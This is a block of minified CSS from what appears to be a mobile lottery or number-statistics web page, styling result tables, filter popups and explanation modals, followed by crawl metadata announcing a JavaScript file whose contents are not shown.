#lhlzlist .lhlzItems .itemHead .l_jrlj .lspan{margin:0 .05rem}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemHead .r_new{text-align:right;flex:1;height:100%;color:#ef020a}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemHead .r_new span{margin-right:.1rem}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemHead .r_new span:nth-child(3){margin-right:0}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody{background:#fff;width:100%;height:auto;margin-bottom:.1rem}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item{text-align:right;overflow-y:hidden;overflow-x:auto;direction:rtl;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;margin-bottom:.1rem;background:url(../img/table_bg.png) 100%}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con{min-height:.85rem;border-spacing:0;border-collapse:collapse;border:none;direction:rtl;text-align:center}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con .tablebox>td:nth-child(odd){background:#f5f5f5;color:#999;border-left:1px solid #e5e5e5;border-right:1px solid #e5e5e5}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con .tablebox>td:nth-child(2n){color:red;background:#fff}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con td{min-width:29.5px;vertical-align:top;padding-bottom:.08rem;padding-top:.05rem}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con td p{font-family:微软雅黑;font-size:.12rem;height:.14rem;line-height:.14rem;box-sizing:border-box}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con td .red{color:#f0272c}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con td .green{color:#32cd32}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con td .blue{color:blue}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con td:even{color:red}#hmqhlzshaxBox{position:absolute;width:100%;height:0;top:-20rem;background:rgba(0,0,0,.1);z-index:1;transition:all .3s linear}#hmqhlzshaxBox .hmqhlzshow{position:absolute;width:95%;height:3rem;background:#fff;border-radius:.1rem;margin:0 .1rem;text-align:center;margin-top:50%;font-size:.14rem;color:#666}#hmqhlzshaxBox .hmqhlzshow p{margin-top:.1rem;height:.4rem;line-height:.4rem;color:#fb8e19}#hmqhlzshaxBox .hmqhlzshow .sxmc{text-align:left;height:.3rem;line-height:.3rem;margin-left:.1rem;background:#fff}#hmqhlzshaxBox .hmqhlzshow .sxmc .qhlzallxuan{margin-left:15%;margin-right:10%}#hmqhlzshaxBox .hmqhlzshow ul{height:1.5rem;margin:.1rem .1rem 0}#hmqhlzshaxBox .hmqhlzshow ul li{float:left;width:.6rem;height:.3rem;line-height:.3rem;margin-left:.15rem;margin-bottom:.1rem;border:1px solid #dbdbdb;border-radius:.02rem}#hmqhlzshaxBox .hmqhlzshow .btndiv{height:.5rem;position:absolute;bottom:0;width:100%}#hmqhlzshaxBox .hmqhlzshow .btndiv span{display:inline-block;width:50%;height:.5rem;line-height:.5rem;text-align:center;font-size:.16rem}#hmqhlzshaxBox .hmqhlzshow .btndiv #hmqhlzNBtn{color:#2f76f6;background:#f0f0f0}#hmqhlzshaxBox .hmqhlzshow .btndiv #hmqhlzYBtn{background:#fb8e19;color:#fff}.hmqhlz #hmqhlzBox{height:auto}.hmqhlz #hmqhlzBox .timeTab{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center;height:.4rem;border-bottom:1px solid #dbdbdb}.hmqhlz #hmqhlzBox .timeTab span{position:relative;width:.7rem;height:.4rem;line-height:.4rem;color:#666;font-size:.14rem;padding-left:.1rem}.hmqhlz #hmqhlzBox .timeTab span i{position:absolute;display:block;width:.2rem;height:.2rem;background:url(../img/cltj_img/icon-168index.png) -.51rem -.1rem no-repeat;background-size:3.33rem;top:.13rem;left:60%}.hmqhlz #hmqhlzBox .timeTab ul{width:auto}.hmqhlz #hmqhlzBox .timeTab ul li{float:left;width:.5rem;height:.24rem;line-height:.24rem;text-align:center}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems{background:#f0eff5}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemHead{height:.4rem;line-height:.4rem;display:flex;justify-content:space-between;align-items:center;padding:0 .1rem;background:#fff}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemHead .l_jrlj{width:60%;height:100%;color:#999}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemHead .l_jrlj .lspan{margin:0 .05rem}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemHead .r_new{text-align:right;flex:1;height:100%;color:#ef020a}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemHead .r_new span{margin-right:.1rem}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemHead .r_new span:nth-child(3){margin-right:0}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody{background:#fff;width:100%;height:auto;margin-bottom:.1rem}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item{text-align:right;overflow-y:hidden;overflow-x:auto;direction:rtl;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;margin-bottom:.1rem;background:url(../img/table_bg.png) 100%}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con{min-height:.85rem;border-spacing:0;border-collapse:collapse;border:none;direction:rtl;text-align:center}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con .tablebox>td:nth-child(odd){background:#f5f5f5;color:#999;border-left:1px solid #e5e5e5;border-right:1px solid #e5e5e5}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con .tablebox>td:nth-child(2n){color:red;background:#fff}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con td{min-width:29.5px;vertical-align:top;padding-bottom:.08rem;padding-top:.05rem}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con td p{font-family:微软雅黑;font-size:.12rem;height:.14rem;line-height:.14rem;box-sizing:border-box}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con td .red{color:#f0272c}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con td .green{color:#32cd32}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con td .blue{color:blue}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con td:even{color:red}#gltjshowBox{position:absolute;width:100%;height:0;top:-20rem;background:rgba(0,0,0,.1);z-index:1;transition:all .3s linear}#gltjshowBox .gltjshow{position:absolute;width:95%;height:60%;border-radius:.1rem;margin:0 .1rem;text-align:center;margin-top:30%;font-size:.14rem;color:#666}#gltjshowBox .gltjshow p{height:.4rem;line-height:.4rem;color:#fb8e19;background:#fff;border-top-left-radius:.1rem;border-top-right-radius:.1rem}#gltjshowBox .gltjshow ul{color:#666;height:auto;background:#fff;border-bottom-left-radius:.1rem;border-bottom-right-radius:.1rem}#gltjshowBox .gltjshow ul li{background:#fff;height:.5rem;line-height:.5rem;border-top:1px solid #dbdbdb}#gltjshowBox .gltjshow ul li:last-child{border-bottom-left-radius:.1rem;border-bottom-right-radius:.1rem}#gltjshowBox .gltjshow .btndiv{height:.5rem}#gltjshowBox .gltjshow .btndiv span{display:inline-block;width:100%;height:.5rem;line-height:.5rem;text-align:center;font-size:.16rem;margin-top:.1rem;color:#2f76f6;border-radius:.1rem;background:#fff}.hlgltj{background:#efeff4}.hlgltj #gltjhead{height:auto;padding:0 .1rem;background:#fff}.hlgltj #gltjhead .numList{padding:.15rem 0;height:auto}.hlgltj #gltjhead .numList ul{height:.3rem;display:flex}.hlgltj #gltjhead .numList ul li{float:left;width:.3rem;height:.3rem;line-height:.3rem;color:#666;text-align:center;margin-right:.035rem;border:1px solid #e5e5e5;border-radius:.03rem;flex:1}.hlgltj #gltjhead .btnList{position:relative;display:flex;flex-direction:row;justify-content:space-between;align-items:center;padding-bottom:.15rem}.hlgltj #gltjhead .btnList .tusjbox{width:70%;height:auto;color:#fc8f1a;border:.01rem solid #fc8f1a;border-radius:.05rem;padding-top:0!important}.hlgltj #gltjhead .btnList .tusjbox span{width:50%;display:inline-block;text-align:center;line-height:.3rem}.hlgltj #gltjhead .btnList .todayBtn{position:relative;width:auto}.hlgltj #gltjhead .btnList .todayBtn p{width:.6rem;height:.3rem;line-height:.3rem;margin-right:.1rem}.hlgltj #gltjhead .btnList .todayBtn i{position:absolute;display:block;width:.2rem;height:.2rem;background:url(../img/cltj_img/icon-168index.png) -.51rem -.1rem no-repeat;background-size:3.33rem;top:.06rem;left:.4rem}.hlgltj #gltjbody{margin-top:.1rem;background:#fff}.hlgltj #gltjbody #tblist p{height:.45rem;line-height:.45rem;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;padding:0 .1rem;color:#666}.hlgltj #gltjbody #tblist p span:first-child{margin-right:.1rem}.hlgltj #gltjbody #tblist #tbSqur li{padding:0 .1rem;height:.43rem;line-height:.43rem;border-bottom:1px solid #dbdbdb}.hlgltj #gltjbody #tblist #tbSqur li span{position:relative;vertical-align:top;width:92%;display:inline-block;height:.25rem;line-height:.25rem;color:#fff;margin-top:.1rem;border-radius:.15rem;-moz-border-radius:.15rem;-webkit-border-radius:.15rem;background:#fb8e19;margin-left:.1rem}.hlgltj #gltjbody #tblist #tbSqur li span i{display:inline-block;width:.2rem;color:#fff;float:right;text-align:center}.hlgltj #gltjbody #datelist .qihsj{padding:0 .1rem;height:.5rem;line-height:.5rem;border-top:1px solid #dbdbdb;background:#f0f0f0}.hlgltj #gltjbody #datelist .qihsj p,.hlgltj #gltjbody #datelist .qihsj span{width:30%;color:#666;display:inline-block;text-align:center}.hlgltj #gltjbody #datelist .qihsj span:nth-child(2),.hlgltj #gltjbody #datelist .qihsj span:nth-child(3){height:.3rem;line-height:.3rem;margin-left:.1rem;border-radius:.15rem}.hlgltj #gltjbody #datelist #sjdsdxList ul{height:.3rem;overflow:hidden;line-height:.3rem;border-bottom:1px solid #dbdbdb}.hlgltj #gltjbody #datelist #sjdsdxList ul li{border-right:1px solid #dbdbdb;float:left;text-align:center;color:#999;box-sizing:border-box}.hlgltj #gltjbody #datelist #sjdsdxList ul li:first-child{width:40%;color:#51627e;font-size:.12rem;white-space:nowrap}.hlgltj #gltjbody #datelist #sjdsdxList ul li:first-child span{margin-right:.02rem;color:#999;font-size:.14rem}.hlgltj #gltjbody #datelist #sjdsdxList ul li:nth-child(2){width:10%;color:#666}.hlgltj #gltjbody #datelist #sjdsdxList ul li:nth-child(3),.hlgltj #gltjbody #datelist #sjdsdxList ul li:nth-child(4),.hlgltj #gltjbody #datelist #sjdsdxList ul li:nth-child(5){width:16%}.hlgltj #gltjbody #datelist #sjdsdxList ul li:last-child{border:none}.hlgltj #gltjbody #datelist #sjdsdxList ul:first-child{border-top:1px solid #dbdbdb}.hlgltj #gltjbody #datelist .sjhmfbList{position:relative}.hlgltj #gltjbody #datelist .sjhmfbList table{display:table;width:100%;background:#e5e5e5;color:#666;text-align:center;word-wrap:break-word;word-break:break-all}.hlgltj #gltjbody #datelist .sjhmfbList table tr{width:100%}.hlgltj #gltjbody #datelist .sjhmfbList table tr td{height:.3rem;background:#fff}.hlgltj #gltjbody #datelist .sjhmfbList table tr td span{display:block;line-height:.19rem;margin-left:.02rem;margin:0 auto}.hlgltj #gltjbody #datelist .sjhmfbList table tr td:first-child{min-width:30%!important;color:#51627e;font-size:.12rem;white-space:nowrap}.hlgltj #gltjbody #datelist .sjhmfbList table tr td:first-child span{display:inline-block;margin-right:.02rem;width:auto;height:auto;color:#999;font-size:.14rem}#gyhshowBox{position:absolute;width:100%;height:0;top:-20rem;background:rgba(0,0,0,.1);z-index:1;transition:all .3s linear}#gyhshowBox .gyhshow{position:absolute;width:95%;height:60%;border-radius:.1rem;margin:0 .1rem;text-align:center;margin-top:30%;font-size:.14rem;color:#666}#gyhshowBox .gyhshow p{height:.4rem;line-height:.4rem;color:#fb8e19;background:#fff;border-top-left-radius:.1rem;border-top-right-radius:.1rem}#gyhshowBox .gyhshow ul{color:#666;height:auto;background:#fff;border-bottom-left-radius:.1rem;border-bottom-right-radius:.1rem}#gyhshowBox .gyhshow ul li{background:#fff;height:.5rem;line-height:.5rem;border-top:1px solid #dbdbdb}#gyhshowBox .gyhshow ul li:last-child{border-bottom-left-radius:.1rem;border-bottom-right-radius:.1rem}#gyhshowBox .gyhshow .btndiv{height:.5rem}#gyhshowBox .gyhshow .btndiv span{display:inline-block;width:100%;height:.5rem;line-height:.5rem;text-align:center;font-size:.16rem;margin-top:.1rem;color:#2f76f6;border-radius:.1rem;background:#fff}.gyhloteyPage{position:absolute;width:100%;height:0;top:-20rem;background:rgba(0,0,0,.1);z-index:1;transition:all .3s linear}.gyhloteyPage .Page_maingyh{position:absolute;width:95%;height:60%;border-radius:.1rem;margin:0 2.5%;text-align:center;margin-top:50%;font-size:.14rem;color:#666}.gyhloteyPage .Page_maingyh p{height:.4rem;line-height:.4rem;color:#fb8e19;background:#fff;border-top-left-radius:.1rem;border-top-right-radius:.1rem}.gyhloteyPage .Page_maingyh ul{color:#666;background:#fff;height:.8rem;padding:.3rem .1rem;padding-bottom:0;font-size:0}.gyhloteyPage .Page_maingyh ul li{float:left;width:23%;height:.3rem;font-size:.14rem;line-height:.3rem;margin-right:2.5%;border:1px solid #dbdbdb;border-radius:.02rem;display:inline-block;box-sizing:border-box}.gyhloteyPage .Page_maingyh ul li:last-child{margin-right:0}.gyhloteyPage .Page_maingyh .btngrulp_gyh{height:.5rem}.gyhloteyPage .Page_maingyh .btngrulp_gyh span{display:inline-block;float:left;width:50%;height:.5rem;line-height:.5rem;text-align:center;font-size:.16rem}.gyhloteyPage .Page_maingyh .btngrulp_gyh .reset_gyh{color:#2f76f6;background:#f0f0f0}.gyhloteyPage .Page_maingyh .btngrulp_gyh .sure_gyh{color:#fff;background:#fb8e19}.gyhzs #gltjhead .gyhHead{display:flex;flex-direction:row;align-items:center;justify-content:space-between;height:auto;padding:.1rem}.gyhzs #gltjhead .gyhHead span{display:inline-block}.gyhzs #gltjhead .gyhHead ul{display:flex;width:70%;height:.3rem;line-height:.3rem;border-radius:.15rem;border:1px solid #fb8e19}.gyhzs #gltjhead .gyhHead ul li{float:left;flex:1;text-align:center}.gyhzs #gltjhead .gyhHead ul li span{position:relative;color:#fb8e19}.gyhzs #gltjhead .gyhHead ul li:first-child{border-right:1px solid #fb8e19}.gyhzs #gltjhead .gyhHead ul span:after{content:"";height:.15rem;width:.15rem;position:absolute;top:.09rem;left:100%;display:inline-block;background:url(../img/cltj_img/px10obj.png) -.17rem 0 no-repeat;background-size:.37rem}.gyhzs #gltjhead .gyhHead ul #gyhtodayBtn{margin-right:-.1rem}.gyhzs #gltjhead .gyhHead ul #gyhsxBtn{margin-right:.1rem}.gyhzs #gltjhead .gyhHead .gyhcksjtj{display:inline-block;flex:1;float:right;height:.3rem;line-height:.3rem;color:#333;text-align:right}.gyhzs #gltjhead .gyhdateBox{position:relative;width:100%;height:auto}.gyhzs #gltjhead .gyhdateBox table{display:table;background:#e6e6e6;width:100%;color:#666;white-space:nowrap;text-align:center}.gyhzs #gltjhead .gyhdateBox table th{color:#333;height:.3rem;line-height:.3rem;background:#f0f0f0;text-align:center}.gyhzs #gltjhead .gyhdateBox table tbody .line_gyh{height:0;border-bottom:2px solid #d6d6d6}.gyhzs #gltjhead .gyhdateBox table tbody .line_gyh td{height:0}.gyhzs #gltjhead .gyhdateBox table tbody td{height:.3rem;background:#fff}.gyhzs #gltjhead .gyhdateBox table tbody .hot_gyh span{color:#fff!important;display:inline-block;width:.15rem;height:.15rem;line-height:.15rem;border-radius:.07rem}.gyhzs #gltjhead .gyhdateBox table tbody .fancongcls_gyh{background:#9595c5}.gyhzs #gltjhead .gyhdateBox table tbody .fancongcls_gyh span{color:#fff}#dsdxlzshaxBox{position:absolute;width:100%;height:0;top:-20rem;background:rgba(0,0,0,.1);z-index:1;transition:all .3s linear}#dsdxlzshaxBox .dsdxlzshow{position:absolute;width:95%;height:auto;background:#fff;border-radius:.1rem;margin:0 .1rem;text-align:center;margin-top:35%;font-size:.14rem;color:#666}#dsdxlzshaxBox .dsdxlzshow p:first-child{margin-top:.1rem;height:.4rem;line-height:.4rem;color:#fb8e19}#dsdxlzshaxBox .dsdxlzshow .sxlz,#dsdxlzshaxBox .dsdxlzshow .sxmc_dsdxlz{text-align:left;height:.3rem;line-height:.3rem;margin-left:.1rem}#dsdxlzshaxBox .dsdxlzshow .sxmc_dsdxlz .allxuan_dsdxlz{margin-left:15%;margin-right:10%}#dsdxlzshaxBox .dsdxlzshow .sxlz_dsdxlz{text-align:left;height:auto;margin-left:.2rem}#dsdxlzshaxBox .dsdxlzshow .sxlz_dsdxlz span{display:inline-block;width:.7rem;height:.3rem;text-align:center;line-height:.3rem;border:1px solid #dbdbdb;border-radius:.02rem}#dsdxlzshaxBox .dsdxlzshow .sxlz_dsdxlz span:first-child{margin-right:.1rem}#dsdxlzshaxBox .dsdxlzshow ul{height:1.3rem;margin:.1rem .1rem 0}#dsdxlzshaxBox .dsdxlzshow ul li{float:left;width:.7rem;height:.3rem;line-height:.3rem;margin:0 0 .1rem .1rem;border:1px solid #dbdbdb;border-radius:.02rem}#dsdxlzshaxBox .dsdxlzshow .btndiv{height:.5rem;margin-top:.1rem;background:#fff}#dsdxlzshaxBox .dsdxlzshow .btndiv span{display:inline-block;width:50%;height:.5rem;line-height:.5rem;text-align:center;font-size:.16rem}#dsdxlzshaxBox .dsdxlzshow .btndiv #cancelBtn_dsdxlz{color:#2f76f6;background:#f0f0f0}#dsdxlzshaxBox .dsdxlzshow .btndiv #sureBtn_dsdxlz{background:#fb8e19;color:#fff}.dsdxlz #dsdxlzBox{height:auto}.dsdxlz #dsdxlzBox .timeTab_dsdxlz{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center;height:.4rem;border-bottom:1px solid #dbdbdb}.dsdxlz #dsdxlzBox .timeTab_dsdxlz span{position:relative;width:.7rem;height:.4rem;line-height:.4rem;color:#666;font-size:.14rem;padding-left:.1rem}.dsdxlz #dsdxlzBox .timeTab_dsdxlz span i{position:absolute;display:block;width:.2rem;height:.2rem;background:url(../img/cltj_img/icon-168index.png) -.51rem -.1rem no-repeat;background-size:3.33rem;top:.13rem;left:60%}.dsdxlz #dsdxlzBox .timeTab_dsdxlz ul{width:auto}.dsdxlz #dsdxlzBox .timeTab_dsdxlz ul li{float:left;width:.5rem;height:.24rem;line-height:.24rem;text-align:center}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content{background:#efeff4}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title{color:#989898;background:#fff}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .left,.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .right{box-sizing:border-box;padding-left:.1rem;height:.35rem;line-height:.35rem;width:50%;font-size:.12rem;float:left}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .right{padding-left:0;padding-right:.1rem;width:50%;text-align:right;color:#ef0508;font-size:.13rem}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .right span{margin-left:.05rem}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item{width:100%;text-align:right;overflow-y:hidden;overflow-x:auto;direction:rtl;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;margin-bottom:.1rem;background:url(../img/table_bg.png) 100%}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con{min-height:.85rem;border-spacing:0;border-collapse:collapse;border:none;direction:rtl;text-align:center}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con .tablebox>td:nth-child(odd){background:#f5f5f5}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con .tablebox>td:nth-child(2n){background:#fff}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con td{min-width:29.5px;vertical-align:top;padding-bottom:.08rem;padding-top:.05rem;border-left:1px solid #e5e5e5}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con td p{font-family:微软雅黑;font-size:.12rem;height:.14rem;line-height:.14rem;box-sizing:border-box}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con td .red{color:#f0272c}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con td .green{color:#32cd32}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con td .blue{color:blue}.explian_smwf{position:fixed;width:100%;height:0;top:100%;background:rgba(0,0,0,.1);z-index:1;transition:all .3s linear;overflow:hidden}.explian_smwf #guyahelz_sm,.explian_smwf #gyhlmlishi_sm,.explian_smwf #haomagltj_sm,.explian_smwf #hmqhlz_sm,.explian_smwf #lenrefx_sm,.explian_smwf #longhulz_sm,.explian_smwf #longhutj_sm,.explian_smwf #wezizs_sm{position:absolute;width:95%;height:auto;border-radius:.1rem;margin:0 .1rem;text-align:center;margin-top:35%;font-size:.14rem;color:#666;background:#fff}.explian_smwf #guyahelz_sm .smhead,.explian_smwf #gyhlmlishi_sm .smhead,.explian_smwf #haomagltj_sm .smhead,.explian_smwf #hmqhlz_sm .smhead,.explian_smwf #lenrefx_sm .smhead,.explian_smwf #longhulz_sm .smhead,.explian_smwf #longhutj_sm .smhead,.explian_smwf #wezizs_sm .smhead{display:flex;flex-direction:row;align-items:flex-start;justify-content:space-between;height:.4rem;line-height:.4rem;padding:0 .1rem;background:#fb8e19;border-top-left-radius:.1rem;border-top-right-radius:.1rem;color:#fff}.explian_smwf #guyahelz_sm .smhead span,.explian_smwf #gyhlmlishi_sm .smhead span,.explian_smwf #haomagltj_sm .smhead span,.explian_smwf #hmqhlz_sm .smhead span,.explian_smwf #lenrefx_sm .smhead span,.explian_smwf #longhulz_sm .smhead span,.explian_smwf #longhutj_sm .smhead span,.explian_smwf #wezizs_sm .smhead span{display:inline-block;width:50%;text-align:left}.explian_smwf #guyahelz_sm .smhead span .smicon,.explian_smwf #gyhlmlishi_sm .smhead span .smicon,.explian_smwf #haomagltj_sm .smhead span .smicon,.explian_smwf #hmqhlz_sm .smhead span .smicon,.explian_smwf #lenrefx_sm .smhead span .smicon,.explian_smwf #longhulz_sm .smhead span .smicon,.explian_smwf #longhutj_sm .smhead span .smicon,.explian_smwf #wezizs_sm .smhead span .smicon{display:inline-block;vertical-align:middle;width:.22rem;height:.22rem;background:url(../img/cltj_img/icon-168index.png) no-repeat -.18rem -.23rem;background-size:3.33rem}.explian_smwf #guyahelz_sm .smhead a,.explian_smwf #gyhlmlishi_sm .smhead a,.explian_smwf #haomagltj_sm .smhead a,.explian_smwf #hmqhlz_sm .smhead a,.explian_smwf #lenrefx_sm .smhead a,.explian_smwf #longhulz_sm .smhead a,.explian_smwf #longhutj_sm .smhead a,.explian_smwf #wezizs_sm .smhead a{flex:1;color:#fff;text-align:right;text-decoration:underline}.explian_smwf #guyahelz_sm .cotentinfo,.explian_smwf #gyhlmlishi_sm .cotentinfo,.explian_smwf #haomagltj_sm .cotentinfo,.explian_smwf #hmqhlz_sm .cotentinfo,.explian_smwf #lenrefx_sm .cotentinfo,.explian_smwf #longhulz_sm .cotentinfo,.explian_smwf #longhutj_sm .cotentinfo,.explian_smwf #wezizs_sm .cotentinfo{overflow:scroll;padding:0 .2rem;padding-top:.1rem;height:auto;max-height:3rem;border-bottom:1px solid #dbdbdb;box-sizing:border-box}.explian_smwf #guyahelz_sm .cotentinfo p,.explian_smwf #gyhlmlishi_sm .cotentinfo p,.explian_smwf #haomagltj_sm .cotentinfo p,.explian_smwf #hmqhlz_sm .cotentinfo p,.explian_smwf #lenrefx_sm .cotentinfo p,.explian_smwf #longhulz_sm .cotentinfo p,.explian_smwf #longhutj_sm .cotentinfo p,.explian_smwf #wezizs_sm .cotentinfo p{color:#999;padding-bottom:.1rem;line-height:.23rem;text-align:left}.explian_smwf #guyahelz_sm .cotentinfo p i,.explian_smwf #gyhlmlishi_sm .cotentinfo p i,.explian_smwf #haomagltj_sm .cotentinfo p i,.explian_smwf #hmqhlz_sm .cotentinfo p i,.explian_smwf #lenrefx_sm .cotentinfo p i,.explian_smwf #longhulz_sm .cotentinfo p i,.explian_smwf #longhutj_sm .cotentinfo p i,.explian_smwf #wezizs_sm .cotentinfo p i{color:#666;margin-right:.05rem}.explian_smwf #guyahelz_sm .cotentinfo p:first-child,.explian_smwf #gyhlmlishi_sm .cotentinfo p:first-child,.explian_smwf #haomagltj_sm .cotentinfo p:first-child,.explian_smwf #hmqhlz_sm .cotentinfo p:first-child,.explian_smwf #lenrefx_sm .cotentinfo p:first-child,.explian_smwf #longhulz_sm .cotentinfo p:first-child,.explian_smwf #longhutj_sm .cotentinfo p:first-child,.explian_smwf #wezizs_sm .cotentinfo p:first-child{padding-top:.1rem}.explian_smwf #guyahelz_sm .cotentinfo::-webkit-scrollbar-track-piece,.explian_smwf #gyhlmlishi_sm .cotentinfo::-webkit-scrollbar-track-piece,.explian_smwf #haomagltj_sm .cotentinfo::-webkit-scrollbar-track-piece,.explian_smwf #hmqhlz_sm .cotentinfo::-webkit-scrollbar-track-piece,.explian_smwf #lenrefx_sm .cotentinfo::-webkit-scrollbar-track-piece,.explian_smwf #longhulz_sm .cotentinfo::-webkit-scrollbar-track-piece,.explian_smwf #longhutj_sm .cotentinfo::-webkit-scrollbar-track-piece,.explian_smwf #wezizs_sm .cotentinfo::-webkit-scrollbar-track-piece{background-color:transparent;border-left:1px solid transparent}.explian_smwf #guyahelz_sm .cotentinfo::-webkit-scrollbar,.explian_smwf #gyhlmlishi_sm .cotentinfo::-webkit-scrollbar,.explian_smwf #haomagltj_sm .cotentinfo::-webkit-scrollbar,.explian_smwf #hmqhlz_sm .cotentinfo::-webkit-scrollbar,.explian_smwf #lenrefx_sm .cotentinfo::-webkit-scrollbar,.explian_smwf #longhulz_sm .cotentinfo::-webkit-scrollbar,.explian_smwf #longhutj_sm .cotentinfo::-webkit-scrollbar,.explian_smwf #wezizs_sm .cotentinfo::-webkit-scrollbar{width:5px;height:13px;border-radius:5px}.explian_smwf #guyahelz_sm .cotentinfo::-webkit-scrollbar-thumb,.explian_smwf #gyhlmlishi_sm .cotentinfo::-webkit-scrollbar-thumb,.explian_smwf #haomagltj_sm .cotentinfo::-webkit-scrollbar-thumb,.explian_smwf #hmqhlz_sm .cotentinfo::-webkit-scrollbar-thumb,.explian_smwf #lenrefx_sm .cotentinfo::-webkit-scrollbar-thumb,.explian_smwf #longhulz_sm .cotentinfo::-webkit-scrollbar-thumb,.explian_smwf #longhutj_sm .cotentinfo::-webkit-scrollbar-thumb,.explian_smwf #wezizs_sm .cotentinfo::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.5);background-clip:padding-box;border-radius:5px;min-height:28px}.explian_smwf #guyahelz_sm .cotentinfo::-webkit-scrollbar-thumb:hover,.explian_smwf #gyhlmlishi_sm .cotentinfo::-webkit-scrollbar-thumb:hover,.explian_smwf #haomagltj_sm .cotentinfo::-webkit-scrollbar-thumb:hover,.explian_smwf #hmqhlz_sm .cotentinfo::-webkit-scrollbar-thumb:hover,.explian_smwf #lenrefx_sm .cotentinfo::-webkit-scrollbar-thumb:hover,.explian_smwf #longhulz_sm .cotentinfo::-webkit-scrollbar-thumb:hover,.explian_smwf #longhutj_sm .cotentinfo::-webkit-scrollbar-thumb:hover,.explian_smwf #wezizs_sm .cotentinfo::-webkit-scrollbar-thumb:hover{background-color:rgba(0,0,0,.5);border-radius:5px}.explian_smwf #guyahelz_sm .closesm,.explian_smwf #gyhlmlishi_sm .closesm,.explian_smwf #haomagltj_sm .closesm,.explian_smwf #hmqhlz_sm .closesm,.explian_smwf #lenrefx_sm .closesm,.explian_smwf #longhulz_sm .closesm,.explian_smwf #longhutj_sm .closesm,.explian_smwf #wezizs_sm .closesm{display:block;height:.5rem;line-height:.5rem;color:#666;text-align:center;font-size:.16rem}

--- FILE ---
content_type: application/javascript
request_url: http://www.primitiveaccumulation.com/js/shouthome2048.js
body_size: 180446
content:
